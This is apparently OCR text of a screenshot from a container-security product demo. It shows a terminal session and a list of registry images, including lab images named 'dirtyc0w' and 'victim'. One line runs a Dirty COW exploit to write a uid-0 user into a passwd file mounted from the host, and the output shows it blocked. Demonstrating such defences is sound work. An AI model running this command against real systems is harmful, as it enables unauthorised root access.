 Aqua Container Security
90%
Search
Most Visited
Getting Started
benjyportnoy — user1@ubuntu: ~ — ssh ◂ 105.sh — 89×5
/home # exit
user1@ubuntu:~$ docker run -it -v /etc/:/tmp/:ro  bpdockerlab/dirtyc0w:1.0 /bin/sh
/home # ./dirtyc0w /tmp/passwd $'cowuser:x:0:0:root:/root:/bin/bash\n'
/bin/sh: can't fork
/home #
Audit
ADMINISTRATION
Policies
Secrets
Enforcers
Compliance
System
alpine None 0/ 1 Docker Hub
aquasec/demo None 2/ 2 Docker Hub
bpdockerlab/dirtyc0w bpdockerlab/dirtyc0w- 0/ 1 Docker Hub
docker-hub
bpdockerlab/myapp jboss/wildfly-docker-hub 0/ 1 Docker Hub
bpdockerlab/pii-data None 1/ 1 Docker Hub
bpdockerlab/victim None 1/ 1 Docker Hub
centos centos-docker-hub 0/ 1 Docker Hub
debian None 0/ 1 Docker Hub
debian/jessie None 0/ 1 Docker Hub
jboss/wildfly None 1/ 1 Docker Hub
ruby None 2/ 2 Docker Hub
wordpress-file-upload Aqua_default 0/ 1 Host Images
Showing 1 to 12 of 12 results, up to 20 results per page.
Previous 1 Next
VirtualBoxVM